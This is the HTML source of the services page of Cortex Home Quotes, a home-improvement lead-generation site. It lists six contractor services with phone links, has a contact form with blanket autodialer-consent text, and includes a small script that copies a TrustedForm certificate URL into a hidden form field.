        var certUrlField = document.getElementById("xxTrustedFormCertUrl_0");
        var tokenField = document.getElementById("xxTrustedFormToken_0");
        var targetCertUrlField = document.getElementById("form-field-xxTrustedFormCertUrl");
        
        // Ensure both TrustedForm fields exist
        if (certUrlField && tokenField && targetCertUrlField) {
            var certUrl = certUrlField.value;
            
            // Check if the certUrl has a value and set it in the Elementor hidden field
            if (certUrl) {
                document.getElementById("form-field-xxTrustedFormCertUrl").value = certUrl;
                console.log("TrustedForm Cert URL set in Elementor field: "+certUrl);
            } else {
                console.error("Certificate URL is empty. Retrying...");
                setTimeout(updateTrustedFormFields, 500); // Retry after a short delay
            }
        } else {
            console.error("TrustedForm fields not found. Retrying...");
            setTimeout(updateTrustedFormFields, 500); // Retry after a short delay
        }
    }

    // Call the function to start checking for the TrustedForm fields
    updateTrustedFormFields();
});
</script>



<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="23" class="elementor elementor-23 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-2d73a6d e-flex e-con-boxed e-con e-parent" data-id="2d73a6d" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9dcdad3 e-con-full e-flex e-con e-child" data-id="9dcdad3" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-107e227 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="107e227" data-element_type="widget" data-e-type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="index.html">
			<img src="images/cotex_logo.png" title="" alt="" loading="lazy">				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-45e3cd0 e-con-full e-flex e-con e-child" data-id="45e3cd0" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-e494bd4 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="e494bd4" data-element_type="widget" data-e-type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;<svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;><path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;><\/path><\/svg>&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-e494bd4" class="elementor-nav-menu">
            <li class="menu-item"><a href="index.html" class="elementor-item">Home</a></li>
            <li class="menu-item"><a href="index.html#about-us" class="elementor-item">About Us</a></li>
            <li class="menu-item"><a href="services.html" class="elementor-item elementor-item-active">Services</a></li>
            <li class="menu-item"><a href="contact-us.html" class="elementor-item">Contact Us</a></li>
        </ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e494bd4" class="elementor-nav-menu">
            <li class="menu-item"><a href="index.html" class="elementor-item">Home</a></li>
            <li class="menu-item"><a href="index.html#about-us" class="elementor-item">About Us</a></li>
            <li class="menu-item"><a href="services.html" class="elementor-item elementor-item-active">Services</a></li>
            <li class="menu-item"><a href="contact-us.html" class="elementor-item">Contact Us</a></li>
        </ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8df97f6 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="8df97f6" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-78ee625 elementor-widget elementor-widget-button" data-id="78ee625" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://cortexhomequotes.com/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="wp-page" data-elementor-id="10" class="elementor elementor-10" data-elementor-post-type="page">
    <section class="elementor-section elementor-top-section elementor-element elementor-section-boxed elementor-section-height-default elementor-section-height-default" style="padding: 100px 0;">
        <div class="elementor-container elementor-column-gap-default">
            <div class="elementor-column elementor-col-100 elementor-top-column elementor-element">
                <div class="elementor-widget-wrap elementor-element-populated">
                    <div class="elementor-element elementor-widget elementor-widget-heading" style="text-align: center; margin-bottom: 50px;">
                        <div class="elementor-widget-container">
                            <h2 class="elementor-heading-title elementor-size-default" style="font-size: 40px; font-weight: bold; color: #333;">Our Services</h2>
                        </div>
                    </div>
                    
                    <div class="elementor-element elementor-widget" style="display: grid; grid-template-columns: repeat(auto-fit, minmax(300px, 1fr)); gap: 30px;">
                        <!-- Service 1 -->
                        <div style="background: #fff; padding: 20px; border-radius: 8px; box-shadow: 0 4px 15px rgba(0,0,0,0.1); text-align: center; display: flex; flex-direction: column; justify-content: space-between;">
                            <img src="images/windows_and_doors.png" alt="Windows and Doors" style="width: 100%; height: 200px; object-fit: cover; border-radius: 8px; margin-bottom: 20px;">
                            <h3 style="font-size: 24px; color: #333; margin-bottom: 10px;">Windows and Doors</h3>
                            <p style="color: #666; font-size: 16px;">High quality new windows and doors professional installation and remodeling.</p>
                        
                <a href="tel:+16067560738" class="call-to-action" style="display: inline-block; margin-top: 15px; background: #007bff; color: #fff; padding: 10px 20px; border-radius: 5px; text-decoration: none; font-weight: bold; width: 100%; box-sizing: border-box; text-align: center; transition: background 0.3s;">
                    Call +1 (606) 756-0738
                </a></div>
                        
                        <!-- Service 2 -->
                        <div style="background: #fff; padding: 20px; border-radius: 8px; box-shadow: 0 4px 15px rgba(0,0,0,0.1); text-align: center; display: flex; flex-direction: column; justify-content: space-between;">
                            <img src="images/plumbing_services.png" alt="Plumbing Services" style="width: 100%; height: 200px; object-fit: cover; border-radius: 8px; margin-bottom: 20px;">
                            <h3 style="font-size: 24px; color: #333; margin-bottom: 10px;">Plumbing Services</h3>
                            <p style="color: #666; font-size: 16px;">Professional plumbing services for a bright clean modern bathroom and kitchen.</p>
                        
                <a href="tel:+16067560738" class="call-to-action" style="display: inline-block; margin-top: 15px; background: #007bff; color: #fff; padding: 10px 20px; border-radius: 5px; text-decoration: none; font-weight: bold; width: 100%; box-sizing: border-box; text-align: center; transition: background 0.3s;">
                    Call +1 (606) 756-0738
                </a></div>
                        
                        <!-- Service 3 -->
                        <div style="background: #fff; padding: 20px; border-radius: 8px; box-shadow: 0 4px 15px rgba(0,0,0,0.1); text-align: center; display: flex; flex-direction: column; justify-content: space-between;">
                            <img src="images/bathroom_remodeling.png" alt="Bathroom Remodeling" style="width: 100%; height: 200px; object-fit: cover; border-radius: 8px; margin-bottom: 20px;">
                            <h3 style="font-size: 24px; color: #333; margin-bottom: 10px;">Bathroom Remodeling</h3>
                            <p style="color: #666; font-size: 16px;">A beautiful modern bathroom remodel, luxurious shower, elegant tile work.</p>
                        
                <a href="tel:+16067560738" class="call-to-action" style="display: inline-block; margin-top: 15px; background: #007bff; color: #fff; padding: 10px 20px; border-radius: 5px; text-decoration: none; font-weight: bold; width: 100%; box-sizing: border-box; text-align: center; transition: background 0.3s;">
                    Call +1 (606) 756-0738
                </a></div>
                        
                        <!-- Service 4 -->
                        <div style="background: #fff; padding: 20px; border-radius: 8px; box-shadow: 0 4px 15px rgba(0,0,0,0.1); text-align: center; display: flex; flex-direction: column; justify-content: space-between;">
                            <img src="images/kitchen_remodeling.png" alt="Kitchen Remodeling" style="width: 100%; height: 200px; object-fit: cover; border-radius: 8px; margin-bottom: 20px;">
                            <h3 style="font-size: 24px; color: #333; margin-bottom: 10px;">Kitchen Remodeling</h3>
                            <p style="color: #666; font-size: 16px;">Stunning modern kitchen remodel, sleek countertops, bright white cabinets.</p>
                        
                <a href="tel:+16067560738" class="call-to-action" style="display: inline-block; margin-top: 15px; background: #007bff; color: #fff; padding: 10px 20px; border-radius: 5px; text-decoration: none; font-weight: bold; width: 100%; box-sizing: border-box; text-align: center; transition: background 0.3s;">
                    Call +1 (606) 756-0738
                </a></div>
                        
                        <!-- Service 5 -->
                        <div style="background: #fff; padding: 20px; border-radius: 8px; box-shadow: 0 4px 15px rgba(0,0,0,0.1); text-align: center; display: flex; flex-direction: column; justify-content: space-between;">
                            <img src="images/roofing.png" alt="Roofing" style="width: 100%; height: 200px; object-fit: cover; border-radius: 8px; margin-bottom: 20px;">
                            <h3 style="font-size: 24px; color: #333; margin-bottom: 10px;">Roofing</h3>
                            <p style="color: #666; font-size: 16px;">High quality modern house roof, new shingles, professional roofing contractor work.</p>
                        
                <a href="tel:+16067560738" class="call-to-action" style="display: inline-block; margin-top: 15px; background: #007bff; color: #fff; padding: 10px 20px; border-radius: 5px; text-decoration: none; font-weight: bold; width: 100%; box-sizing: border-box; text-align: center; transition: background 0.3s;">
                    Call +1 (606) 756-0738
                </a></div>
                        
                        <!-- Service 6 -->
                        <div style="background: #fff; padding: 20px; border-radius: 8px; box-shadow: 0 4px 15px rgba(0,0,0,0.1); text-align: center; display: flex; flex-direction: column; justify-content: space-between;">
                            <img src="images/hvac.png" alt="HVAC" style="width: 100%; height: 200px; object-fit: cover; border-radius: 8px; margin-bottom: 20px;">
                            <h3 style="font-size: 24px; color: #333; margin-bottom: 10px;">HVAC</h3>
                            <p style="color: #666; font-size: 16px;">Professional HVAC installation, modern air conditioning heating and cooling systems.</p>
                        
                <a href="tel:+16067560738" class="call-to-action" style="display: inline-block; margin-top: 15px; background: #007bff; color: #fff; padding: 10px 20px; border-radius: 5px; text-decoration: none; font-weight: bold; width: 100%; box-sizing: border-box; text-align: center; transition: background 0.3s;">
                    Call +1 (606) 756-0738
                </a></div>
                    </div>
                </div>
            </div>
        </div>
    </section>
    </div>
				<footer data-elementor-type="footer" data-elementor-id="73" class="elementor elementor-73 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-37906a4 e-flex e-con-boxed e-con e-parent" data-id="37906a4" data-element_type="container" data-e-type="container" id="contact" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-fbc007d e-con-full e-flex e-con e-child" data-id="fbc007d" data-element_type="container" data-e-type="container">
		<div class="elementor-element elementor-element-fcca8fc e-con-full e-flex e-con e-child" data-id="fcca8fc" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-7089a36 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="7089a36" data-element_type="widget" data-e-type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-double-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span>
							Get In Touch						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						By submitting this form, You agree to the Terms and Conditions and Privacy Policy that Home Services Advisors its Partners and /or a licensed agent employed with Cortex Home Quotes, May contact you regarding offers and services. You expressly consent to receive phone calls (including autodialed and /or pre-recorded/artificial voice calls) and email using automated technology at the phone number and email address you provided, even if it is a wireless number, regardless of whether you are on any Federal or state DNC ("Do Not Call") and /or DNE ("Do Not Email") list or registry. By submitting this form, You agree to the Terms and Conditions and Privacy Policy that Cortex Home Quotes its Partners and /or a licensed agent employed with Cortex Home Quotes, May contact you regarding offers and services. You expressly consent to receive phone calls (including autodialed and /or pre-recorded/artificial voice calls) and email using automated technology at the phone number and email address you provided, even if it is a wireless number, regardless of whether you are on any Federal or state DNC ("Do Not Call") and /or DNE ("Do Not Email") list or registry.xpert guidance and prompt support.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a2d2a3e e-con-full e-flex e-con e-child" data-id="a2d2a3e" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-af51b93 elementor-button-align-start elementor-widget elementor-widget-form" data-id="af51b93" data-element_type="widget" data-e-type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="73">
			<input type="hidden" name="form_id" value="af51b93">
			<input type="hidden" name="referer_title" value="">

							<input type="hidden" name="queried_id" value="10">
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="First Name">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_9a7bbbf elementor-col-50">
													<input size="1" type="text" name="form_fields[field_9a7bbbf]" id="form-field-field_9a7bbbf" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Last Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-mail" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_fce91ed elementor-col-50 elementor-field-required">
							<input size="1" type="tel" name="form_fields[field_fce91ed]" id="form-field-field_fce91ed" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone Number" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
					<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b5b8bfe e-flex e-con-boxed e-con e-parent" data-id="b5b8bfe" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c0e38e7 e-con-full e-flex e-con e-child" data-id="c0e38e7" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-8948119 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8948119" data-element_type="widget" data-e-type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="index.html">
			<img src="images/cotex_logo.png" title="" alt="" loading="lazy">				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-35faa5d elementor-widget elementor-widget-text-editor" data-id="35faa5d" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Cortex Home Quotes, we never forget that you’re trusting us with your home. We are fully insured and bonded, using only properly licensed and certified professionals.</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c15b954 e-con-full e-flex e-con e-child" data-id="c15b954" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-ba11649 elementor-widget elementor-widget-heading" data-id="ba11649" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Quick Links</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-4f46740 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4f46740" data-element_type="widget" data-e-type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0d24e8c elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="0d24e8c" data-element_type="widget" data-e-type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;<svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;><path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;><\/path><\/svg>&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-0d24e8c" class="elementor-nav-menu sm-vertical">
            <li class="menu-item"><a href="index.html" class="elementor-item">Home</a></li>
            <li class="menu-item"><a href="index.html#about-us" class="elementor-item">About Us</a></li>
            <li class="menu-item"><a href="services.html" class="elementor-item elementor-item-active">Services</a></li>
            <li class="menu-item"><a href="contact-us.html" class="elementor-item">Contact Us</a></li>
        </ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0d24e8c" class="elementor-nav-menu sm-vertical">
            <li class="menu-item"><a href="index.html" class="elementor-item">Home</a></li>
            <li class="menu-item"><a href="index.html#about-us" class="elementor-item">About Us</a></li>
            <li class="menu-item"><a href="services.html" class="elementor-item elementor-item-active">Services</a></li>
            <li class="menu-item"><a href="contact-us.html" class="elementor-item">Contact Us</a></li>
        </ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a1b35d8 e-con-full e-flex e-con e-child" data-id="a1b35d8" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-6c541a4 elementor-widget elementor-widget-heading" data-id="6c541a4" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Our Services</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-827a60f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="827a60f" data-element_type="widget" data-e-type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-acfc6db elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="acfc6db" data-element_type="widget" data-e-type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;<i class=\&quot;\&quot;><\/i>&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-acfc6db" class="elementor-nav-menu sm-vertical">
            <li class="menu-item"><a href="index.html" class="elementor-item">Home</a></li>
            <li class="menu-item"><a href="index.html#about-us" class="elementor-item">About Us</a></li>
            <li class="menu-item"><a href="services.html" class="elementor-item elementor-item-active">Services</a></li>
            <li class="menu-item"><a href="contact-us.html" class="elementor-item">Contact Us</a></li>
        </ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-acfc6db" class="elementor-nav-menu sm-vertical">
            <li class="menu-item"><a href="index.html" class="elementor-item">Home</a></li>
            <li class="menu-item"><a href="index.html#about-us" class="elementor-item">About Us</a></li>
            <li class="menu-item"><a href="services.html" class="elementor-item elementor-item-active">Services</a></li>
            <li class="menu-item"><a href="contact-us.html" class="elementor-item">Contact Us</a></li>
        </ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9e38eac e-con-full e-flex e-con e-child" data-id="9e38eac" data-element_type="container" data-e-type="container">
				<div class="elementor-element elementor-element-b788132 elementor-widget elementor-widget-heading" data-id="b788132" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact Info</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8748f3a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8748f3a" data-element_type="widget" data-e-type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a3e25be elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a3e25be" data-element_type="widget" data-e-type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-building" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M128 148v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12h-40c-6.6 0-12-5.4-12-12zm140 12h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm-128 96h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm128 0h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm-76 84v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm76 12h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm180 124v36H0v-36c0-6.6 5.4-12 12-12h19.5V24c0-13.3 10.7-24 24-24h337c13.3 0 24 10.7 24 24v440H436c6.6 0 12 5.4 12 12zM79.5 463H192v-67c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v67h112.5V49L80 48l-.5 415z"></path></svg>						</span>
										<span class="elementor-icon-list-text">DataSpecc</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Bradenton FL 34205</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:contact@cortexhomequotes.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">contact@cortexhomequotes.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+16067560738">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Call- +1 (606) 756 0738</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-96a043f e-flex e-con-boxed e-con e-parent" data-id="96a043f" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0814131 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0814131" data-element_type="widget" data-e-type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dfdf668 elementor-widget elementor-widget-text-editor" data-id="dfdf668" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>Home Services Campaign Disclaimer:&nbsp;</b><u><a href="index.html">cortexhomequotes.com</a></u> is a free service to assist homeowners in connecting with local service providers. All contractors/providers are independent and <a href="index.html" style="background-color: rgb(30, 30, 30);">cortexhomequotes.com</a> does not warrant or guarantee any work performed. It is the responsibility of the homeowner to verify that the hired contractor furnishes the necessary license and insurance required for the work being performed. All persons depicted in a photo or video are actors or models and not contractors listed on <a href="index.html" style="background-color: rgb(30, 30, 30);">cortexhomequotes.com</a></p>								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f224454 e-flex e-con-boxed e-con e-parent" data-id="f224454" data-element_type="container" data-e-type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e804046 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e804046" data-element_type="widget" data-e-type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-256cf56 elementor-widget elementor-widget-text-editor" data-id="256cf56" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Copyright . Cortex Home Quotes . All Rights Reserved..</p>								</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
